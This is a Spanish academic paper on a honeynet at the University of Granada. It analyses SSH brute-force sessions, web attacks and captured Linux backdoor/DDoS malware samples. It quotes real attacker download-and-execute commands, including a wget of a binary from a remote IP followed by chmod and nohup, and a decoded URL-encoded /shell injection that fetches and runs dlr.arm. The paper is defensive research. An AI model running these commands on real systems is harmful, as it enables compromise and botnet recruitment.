

Honeynet para el análisis del tráfico y muestras de malware

Santiago de Diego de Diego

Estudiante de doble grado de matemáticas e ingeniería informática.

Gustavo Romero López

Departamento de Arquitectura y Tecnología de los Computadores

Universidad de Granada

santidediego@gmail.com

gustavo@ugr.es

Resumen. En este proyecto nos hemos propuesto desplegar varios honeypots en dos dispositivos del tipo Raspberry Pi a fin de analizar ataques dirigidos a la red de la UGR. Presentamos a continuación un breve resumen del experimento. Por un lado hemos obtenido resultados de un honeypot de tipo Kippo, relacionados con ataques del tipo fuerza bruta, procedentes de varias direcciones IP, la mayoría de ellas de la zona de Asia. Además mostraremos los resultados del análisis de las muestras de malware obtenidas mediante Kippo. Por otro lado tenemos analizaremos los resultados obtenidos sobre ataques de tipo web recibidos por otro honeypot de baja interacción, Glastopf. No obstante, el principal objetivo del proyecto es identificar y clasificar diferentes muestras de malware así como proporcionar al lector una receta para este fin.

Palabras Clave: seguridad, honeypots, honeynet, malware, análisis del tráfico

Abstract. In this project we are about to deploy several honeypots in two Raspberry PI devices in order to analyze attacks directed to the UGR network. We present here a brief resume of the results of the experiment. On the one hand, we have results from a Kippo honeypot related to brute force attacks from several IP directions, most of them coming from Asia. In addition we show the results of a malware analysis of samples obtained from Kippo. On the other hand, we will analyse results related to web attacks with another low/medium interaction honeypot, Glastopf. In this particular project, the main purpose is to identify and classify several samples of malware as well as to show to the reader a recipe to achieve this goal.

Keywords: Security, honeypots, honeynet, malware, traffic analysis

1 Introducción

Antes del surgimiento de los honeypots, la seguridad era principalmente defensiva y se basaba en técnicas para parar a los atacantes. Existía mucha información sobre los elementos de un ataque tales como exploits, metodología del ataque... pero poca sobre los atacantes en sí. Por aquel entonces los administradores de sistemas no tenían ni tiempo ni los recursos necesarios para analizar todos los ataques.

Alrededor de 1999 la situación empezó a cambiar y se comenzó a estudiar también a los atacantes. Se desarrollaron los primeros dispositivos que se centraban en la monitorización de sistemas, lo que dio lugar al *Honeypot Project* [1]. Algunos trabajos, [2] y [3], utilizan análisis de componentes principales para intentar caracterizar a los atacantes, mientras que otros, [4], se centran en elaborar una clasificación de atacantes según su comportamiento. Al principio los honeypots eran sistemas reales pero gracias a la virtualización, a lo largo de los años se fueron implementando soluciones más flexibles.

Actualmente, constituyen una solución ampliamente utilizada para el análisis de los diversos factores que componen un ataque. En [5] y [6] se centran en el análisis del malware, el primero de ellos proporciona un procedimiento genérico empleando análisis estático y dinámico para lidiar con esta problemática, del cual se han aplicado algunas nociones para realizar el presente trabajo. Otros como [7] se centran en explicar las técnicas más comunes empleadas para la ofuscación del malware, a fin de dificultar su desensamblado.

Según su interacción con el usuario podemos clasificarlos en honeypots de **baja, media o alta interacción**. Los más interesantes de cara a la obtención de información son los últimos, pero también son los más complicados de implementar. Además las posiciones donde podemos colocar un honeypot son:

- **Detrás del firewall:** en esta posición se encuentra protegido por las reglas de filtrado del firewall y por tanto deberemos configurar este para que no bloquee ataques del exterior. Tiene la ventaja de que permite detectar ataques internos, además de la posibilidad de comprometer la red interna.
- **Delante del firewall:** en esta posición se encuentra expuesto directamente a internet por lo que no es necesario configurar el firewall. Por contra, tiene la desventaja de que no permite detectar ataques internos.
- **En una zona desmilitarizada:** el honeypot se encuentra en una zona donde se encuentran los servidores pero separada de la red interna. De esta forma permite recibir ataques tanto internos como externos sin comprometer la red interna. Tiene la desventaja de que será necesario también configurar el firewall.

2 Escenario

Para dicha investigación se han desplegado dos honeypots de baja/media interacción (Kippo y Glastopf) en una posición delante del firewall a fin de poder recibir ataques procedentes del exterior. Para este propósito se han empleado dos dispositivos del tipo Raspberry Pi 3, uno de ellos con sistema operativo Raspbian y el otro con sistema operativo Honeepi, una distribución especial que viene con varios honeypots preinstalados, lo cual facilita enormemente la labor de configuración. Se ha prestado especial atención a las medidas de seguridad de la honeynet a fin de no comprometer la red de la UGR, ya que al ser dispositivos vulnerables por definición y además el objetivo es que sean atacados, este punto es crucial.

Para el análisis de las muestras de malware se han empleado máquinas virtuales de las mismas características que el objetivo de las muestras, las cuales veremos en la sección correspondiente. Posteriormente, se ha procedido a la eliminación de dichas máquinas virtuales.

3 Resultados generales

En este momento se han recibido **29342** ataques dirigidos al puerto 22, todos ellos con patrones muy similares (ver Fig. 1). La mayoría de ellos proceden de China, y en menor medida de Polonia, Vietnam y Holanda. Sin embargo, a pesar de la enorme tasa de ataques, resulta sorprendente la poca tasa de éxito de los mismos, ya que solamente el **12.62%** de los mismos ha resultado exitoso. Este dato resulta aún más sorprendente si tenemos en cuenta que se han empleado credenciales de acceso realmente sencillas (admin-admin, root-root...).




Figura 1. Pruebas por día

En la imagen puede verse un incremento repentino cerca del 22 de Diciembre, que seguramente haya sido debido a que en esa fecha es cuando se terminó de ocultar el honeypot como tal, de forma que ya simulaba ser un servidor real. Además, al principio el servidor no era muy conocido pero en unas pocas semanas pudimos comprobar como apareció en el buscador *Shodan* y por tanto es lógico esperar que el número de ataques recibidos se incremente enormemente desde entonces.

Por si fuera poco, se ha grabado las sesiones de los atacantes una vez entraban en el honeypot, a fin de poder descubrir patrones en su comportamiento. Por ejemplo, uno de los patrones observado es que todos ellos escribían a gran velocidad, así como que no cometían errores de escritura, por lo que es seguro que emplearon scripts automatizados para realizar los ataques. Podemos ver una de estas sesiones en la siguiente imagen:

```
admin@database:/$ service iptables stop
bash: service: command not found
admin@database:/$ wget http://173.254.236.42:5656/syn26
Sorry, SSL not supported in this release
admin@database:/$ chmod 0755 /root/syn26
chmod: cannot access /root/syn26: No such file or directory
admin@database:/$ nohup /root/syn26 > /dev/null 2>&1 &
nohup: ignoring input and appending output to `nohup.out'
admin@database:/$ chmod 777 syn26
chmod: cannot access syn26: No such file or directory
admin@database:/$ ./syn26
bash: ./syn26: command not found
admin@database:/$ chmod 0755 /root/syn26
chmod: cannot access /root/syn26: No such file or directory
admin@database:/$ nohup /root/syn26 &gt; /dev/null 2&gt;&1 &
nohup: ignoring input and appending output to `nohup.out'
bash: /dev/null: command not found
bash: &: command not found
bash: !: command not found
admin@database:/$ chmod 0777 syn26
chmod: cannot access syn26: No such file or directory
admin@database:/$ chmod u+x syn26
chmod: cannot access syn26: No such file or directory
admin@database:/$
```

Figura 2. Sesión grabada de un atacante

Además hemos encontrado un patrón común a todos ellos:

1. El atacante accede al sistema por el puerto 22
2. Desactiva las reglas de filtrado del *firewall*
3. Descarga un fichero de una dirección IP remota
4. Ejecuta el fichero mediante el comando *nohup*, de forma que la ejecución continúe cuando salga de la sesión

A raíz del análisis de estos *logs*, se ha descubierto además que los atacantes siempre realizan acciones similares sin tener en cuenta la situación, por ejemplo, es común ver como un atacante intenta ejecutar un fichero que no ha sido descargado correctamente, o incongruencias similares (ver imagen anterior) y por tanto tenemos otro indicio de que los ataques son realmente automatizados.

Además se ha procedido a clasificar a los atacantes por países, a fin de poder realizar estadísticas. Por ejemplo, podemos ver en la siguiente imagen una lista de los 10 países más beligerantes, de forma que se puede obtener una clasificación por países de los ataques recibidos.

ID	IP Address	Probes	City	Region	Country Name	Code	Latitude	Longitude	Hostname
1	116.229.239.244	1511	Shanghai	Shanghai Shi	China	CN	31.0456	121.3997	116.229.239.244
2	202.109.143.116	708	Nanchang	Jiangxi Sheng	China	CN	28.55	115.9333	202.109.143.116
3	109.236.91.85	423			Netherlands	NL	52.3667	4.9	customer.worldstream.nl
4	122.227.189.222	348	Ningbo	Zhejiang Sheng	China	CN	29.8782	121.5495	122.227.189.222
5	217.23.10.181	305			Netherlands	NL	52.3667	4.9	customer.worldstream.nl
6	93.190.143.155	229			Netherlands	NL	52.3667	4.9	customer.worldstream.nl
7	202.109.143.111	185	Nanchang	Jiangxi Sheng	China	CN	28.55	115.9333	202.109.143.111
8	123.31.34.215	183	Hanoi	Thanh Pho Ha Noi	Vietnam	VN	21.0333	105.85	localhost
9	121.18.238.99	179	Hebei	Hebei	China	CN	39.8897	115.275	121.18.238.99
10	183.91.14.188	133	Hanoi	Thanh Pho Ha Noi	Vietnam	VN	21.0333	105.85	static.cmcti.vn

Figura 3. Evaluación por países

Otra información útil puede ser ver qué clientes ssh han sido los más utilizados en los ataques. Podemos ver también una clasificación de los 10 clientes más utilizados en la figura 4:




Figura 4. Top 10 de clientes ssh

Centrándonos ahora en Glastopf, hemos recibido numerosos ataques del tipo inyección SQL, así como búsqueda de los ficheros *robots.txt* o *sitemap.xml*, ambos de ellos conocidos por contener información valiosa sobre la estructura de un sitio web. Además hemos encontrado varias pruebas hacia la ruta */wp-login.php*.

En otro ataque muy común, el atacante trata de acceder a la carpeta */shell*, la cual no existe, lo que nos hace suponer que los ataques dirigidos al nodo Glastopf también son automatizados. El atacante escribe en dicha ubicación una cadena muy larga de caracteres, por ejemplo una como la siguiente (la más común):

```
/ s h e l l ? % 6 3 % 6 4 % 2 0 % 2 F % 7 4 % 6 D % 7 0 % 3 B
%77%67%65%74%20%68%74%74%70%3A%2F%2F %36 %31 %2E %31 %36
%30 %2E%32%31%33 %2E %32 %38 %3A %35 %34 %33 %32 %31 %2 F %64
%6C %72 %2E %61 %72 %6D %3B %63 %68 %6D %6F%64%20%37%37 %37
%20 %2A %3 B %2E %2F %64 %6C %72 %2E %61 %72 %6D
```

La cual puede traducirse como:

```
cd /tmp && wget http://61.160.213.28:54321/ dlr .arm; chmod 777 *; ./ dlr.arm
```

Se han encontrado varias cadenas de este tipo y todas ellas presentan un patrón similar:

1. El atacante se mueve a la carpeta */tmp* ya que es el único lugar donde tiene permiso de escritura con el usuario *www*.
2. Descarga un binario malicioso de una dirección IP
3. Le asigna los permisos necesarios y lo ejecuta

Además hemos observado que el origen de los ataques es, a diferencia de en Kippo, bastante diverso. Podemos encontrar ataques de países muy diferentes, como podemos observar en la figura 5.

Se han empleado para el experimento **865** muestras, en lugar del enorme número de ataques registrados en Kippo. Esto es debido a que el ratio de ataques es mucho más bajo en el protocolo HTTP que en el SSH, debido a el tipo de explotación, ya que la segunda se presta más a su automatización por *script kiddies*¹ que la primera.

¹ Término despectivo aplicado a atacantes con poca experiencia




Figura 5. Pruebas por día en Glastopf

4 Análisis de las muestras de malware obtenidas

Para tal fin se han empleado herramientas tanto manuales como automatizadas (*objdump, gdb, radare, API de VirusTotal...*).

Las muestras recogidas son muy similares aunque con ligeras variaciones, como por ejemplo la IP a la que se conectan. En la siguiente tabla podemos ver un resumen con algunas de las muestras encontradas y analizadas, siendo el resto similares a estas. Todas ellas están escritas con objetivo sistemas Linux con arquitectura de 32 bits siendo el resto de características las que vemos en la tabla:

Table 1. Muestras de malware analizadas

Muestra	Procesador	Tipo de ejecutable	Lenguaje	Información de depuración	Enlazado
Z	Intel 80386	ELF	C++	Sí	Estático
Pomo	Intel 80387	ELF	C	No	Estático
Udp26	Intel 80388	ELF	C++	No	Estático
Syn26	Intel 80389	ELF	C++	Sí	Estático
Wrt	Intel 80390	ELF	C++	Sí	Estático
Xudp	Intel 80391	ELF	C	Sí	Estático
Mips	Intel 80392	ELF	C++	Sí	Estático

Hemos descubierto que las muestras pertenecen a un tipo muy particular de malware chino, muy común y potencialmente dañino. Las muestras tienen funcionalidad de *backdoor* y abren un puerto elegido aleatoriamente para conectarse a una IP remota. Además, se ha descubierto que son capaces de realizar ataques de denegación de servicio a otras máquinas una vez que han comprometido el host objetivo. Algo que nos ha llamado mucho la atención es que algunas muestras presentan información de depuración, por lo que nos hemos centrado en estas para poder obtener el máximo posible de información.

Sospechamos que dichas muestras pueden pertenecer a la botnet *BillGates*, calificada como de alto riesgo, a causa de las similitudes encontradas con otras muestras de malware de dicha botnet. Por ejemplo, un patrón en común es que todas ellas almacenan información en la librería */usr/libamplify.so* de sistemas Linux. Para realizar el análisis hemos empleado técnicas de ingeniería inversa, tales como el análisis estático y dinámico, todo ello en un entorno aislado y controlado. Si el lector quiere profundizar en estas tácticas de análisis, puede consultar [9], donde se proporcionan ejemplos y procedimientos para este fin.

Analizando la entropía de los binarios con *radare* hemos descubierto que no han sido encriptados, ya que dicha entropía es menor del **60%**. Las muestras son bastante indetectables, ya que todas ellas fueron subidas a VirusTotal utilizando un script en Python y solamente cerca del **15%** de los antivirus las detectaban como malware.

Hemos descubierto varias funciones y variables que nos han permitido avanzar nuestras sospechas sobre el comportamiento del malware. Podemos ver una captura de las funciones de una de las muestras, extraídas con ddd en la figura 6:

X		
0x8076222	<CSysTool::CloseAllFileDescs()>	U"\x83e58955
0x807635a	<CSysTool::RunLinuxShell(char const*)+114>	U"\x
0x80763e6	<CSysTool::WritePid(char const*)+80>	U"i:\xcec83
0x8076506	<CSysTool::MarkPid(char const*, int*)+40>	U"\x
0x80765ae	<CSysTool::IsPidExist(char const*)+40>	U"\x
0x80768ce	<CSysTool::SetBeikongPathfile()+130>	U"\x830001c8
0x8076bee	<CSysTool::GetBackDoorFile(char const*)+22>	U"\x
0x8076db6	<CSysTool::CheckGatesType()+218>	U"\xec834aeb
0x80770d6	<CSysTool::HandleSystools(char const*)+70>	U"\x
0x80773f6	<CSysTool::DoUpdate(int, char**)+266>	U"\x
0x8077716	<CSysTool::DoUpdate(int, char**)+1066>	U"\x
0x80779ca	<CSysTool::Ikdfu94()+196>	U"\x6a08ec83\xec458d
0x8077ada	<CSysTool::Ikdfu94()+468>	U"Ä:\xec830000\x8d00
0x8077dfa	<CSysTool::Ower6msf()+266>	U"\xec8310c4\xebe850
0x8077f82	<CSysTool::ReadPid(char const*)+100>	U"\x10ae9\x
0x80782a2	<CSysTool::KillChaos()+276>	U"\x8d0cc483\xec83b0
0x80785c2	<CSysTool::KillChaos()+1076>	U"\xff0cec83\x9be8f0
0x80788e2	<CIHNS5r::Udjf32(CIHNS5r)+92>	U"\xe845c700
0x80788ea	<CIHNS5r::Udjf32(CIHNS5r)+100>	U"\xec45c7\x
0x8078936	<CIHNS5r::Udjf32(CIHNS5r)+176>	U"\xd389c189
0x8078ac2	<CIHNS5r::Udjf87(CIHNS5r)+240>	U"\xf445c7\x
0x8078db2	<CIHNS5r::Udjf31(unsigned long)+136>	U"\xfeb08589
0x8078ee6	<CIHNS5r::Udjf31(CIHNS5r)+84>	U"\xe045c7\x
0x8078f2e	<CIHNS5r::Udjf31(CIHNS5r)+156>	U"\xec45c7\x
0x8079102	<CIHNS5r::Udjf01(CIHNS5r)+50>	U"\xff08ec83
0x8079156	<CIHNS5r::Udjf01(CIHNS5r)+134>	U"\x89d84589
0x8079296	<CIHNS5r::Udjf01(CIHNS5r)+454>	U"\x8b08558b
0x80792aa	<CIHNS5r::Udjf01(CIHNS5r)+474>	U"\xda11c801
0x80795ca	<CIHNS5r::Udjf69(CIHNS5r, CIHNS5r, bool)+70>	U"\x
0x80798ea	<CIHNS5r::Udjf69(CIHNS5r, CIHNS5r, bool)+870>	
0x8079ae2	<CIHNS5r::Udjf69(CIHNS5r, CIHNS5r, bool)+1374>	
0x8079e02	<Nh76f(char const*)+172>	U"\xc4830002\xe05d89
0x807a122	<Mid89(std::string&, std::string&, std::string&, s	
0x807a442	<UYT54()+792>	U"\x83fffe85\xb70f10c4\xf845
0x807a762	<UYT54()+1592>	U"\xc483fffe\xd0b70f10\x1f84
0x807aa82	<UYT54()+2392>	U"\x10c483ff\x8dd0b70f\x1001

Figura 6. Funciones usadas por una de las muestras

Algunas herramientas de línea de comandos permiten recuperar este tipo de información por separado, como pueden ser *file*, *strings* o *strace* y pueden ser muy útiles para complementar la información obtenida examinando el código ensamblador. Un examen más exhaustivo del código, como mencionábamos anteriormente, revela

funcionalidad de DOS. Podemos encontrar varias cadenas relacionadas con este tipo de ataque como son:

- *AttackBase*
- *PacketAttack*
- *AttackUDP*
- *AttackSyn*
- *AttackICMP*
- *AttackDNS*
- *Tcpattack*

Un ejemplo de análisis dinámico muestra que las muestras de malware son completamente funcionales y funcionan como se espera de ellas. En la última línea de la imagen podemos ver la conexión con una ip desconocida:

```
santiago@ubuntu:~$ sudo netstat -anotupl
Conexiones activas de Internet (servidores y establecidos)
Proto RecvBv Enviad Dirección local Dirección remota Estado PID/Program name Temporizador
tcp 0 0 127.0.0.1:1:53 0.0.0.0:* ESCUCHAR 1320/dnsmasq apagado (0.00/0/0)
tcp 0 0 127.0.0.1:631 0.0.0.0:* ESCUCHAR 592/cupsd apagado (0.00/0/0)
tcp 1 0 172.16.176.152:54480 162.213.33.49:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 1 0 172.16.176.152:51840 162.213.33.50:443 CLOSE_WAIT 2233/unity-scope-ho apagado (0.00/0/0)
tcp 1 0 172.16.176.152:54458 162.213.33.49:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 1 0 172.16.176.152:54482 162.213.33.49:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 1 0 172.16.176.152:55546 162.213.33.48:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 1 0 172.16.176.152:54454 162.213.33.49:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 1 0 172.16.176.152:51846 162.213.33.50:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 1 0 172.16.176.152:54456 162.213.33.49:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 1 0 172.16.176.152:51874 162.213.33.50:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 1 0 172.16.176.152:54474 162.213.33.49:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 1 0 172.16.176.152:51848 162.213.33.50:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 1 0 172.16.176.152:51864 162.213.33.50:443 CLOSE_WAIT 2414/gvfsd-http apagado (0.00/0/0)
tcp 0 1 172.16.176.152:51550 218.2.0.16:7542 SVN SENT 3357/z encendido (1.76/1/0)
```

Figura 7. Malware z conectándose a una IP remota

5 Conclusiones y trabajos futuros

La principal conclusión que podemos extraer es que es esencial asegurar nuestros sistemas, ya que mientras no nos damos cuenta estamos recibiendo numerosos ataques. Además los atacantes disponen de mucho más tiempo y mejores recursos económicos que nosotros por lo que no debemos subestimarlos. Por tanto es imprescindible el sentido común para evitar ataques de ingeniería social, además de una sólida política de seguridad ya que, como hemos visto, la mayoría de los ataques son automatizados y pueden ser evitados. Enfatizamos en el empleo de contraseñas seguras y en evitar el uso de configuraciones “por defecto” para prevenir este tipo de ataques.

Las futuras ampliaciones del trabajo, ordenadas por prioridad son:

1. Creación de una receta de despliegue automático
2. Creación de una interfaz web que simplifique la configuración y el uso de la honeynet

3. Creación de nuevos nodos, con diferentes honeypots, algunos de ellos de alta interacción, a fin de obtener más información
4. Empleo de técnicas de clasificación automática usando técnicas de inteligencia artificial

Referencias

- [1] “The honeynet project,” <http://www.honeynet.org/project>, accessed: 2017-05-24.
- [2] S. Almotairi, A. Clark, G. Mohay, and J. Zimmermann, “Characterization of attackers’ activities in honeypot traffic using principal component analysis,” in *Network and Parallel Computing, 2008. NPC 2008. IFIP International Conference on*. IEEE, 2008, pp. 147–154.
- [3] — —, “A technique for detecting new attacks in low-interaction honeypot traffic,” in *Internet Monitoring and Protection, 2009. ICIMP’09. Fourth International Conference on*. IEEE, 2009, pp. 7–13.
- [4] G. Salles-Loustau, R. Berthier, E. Collange, B. Sobesto, and M. Cukier, “Characterizing attackers and attacks: An empirical study,” in *Dependable Computing (PRDC), 2011 IEEE 17th Pacific Rim International Symposium on*. IEEE, 2011, pp. 174–183.
- [5] K. Kendall and C. McMillan, “Practical malware analysis,” in *Black Hat Conference, USA, 2007*, p. 10.
- [6] D. A. Quist and L. M. Liebrock, “Visualizing compiled executables for malware analysis,” in *Visualization for Cyber Security, 2009. VizSec 2009. 6th International Workshop on*. IEEE, 2009, pp. 27–32.
- [7] R. Harwood and M. Serrano, “Lecture 26: Obfuscation,” 2013, Carnegie Mellon University, <https://www.cs.cmu.edu/~fp/courses/15411-f13/lectures/26-obfuscation.pdf>.
- [8] “Shodan is the world’s first search engine for internet-connected devices,” <https://www.shodan.io>, accessed: 2017-05-25.
- [9] H. project, *Know Your Enemy: Learning About Security Threats*. Addison Wesley, 2004.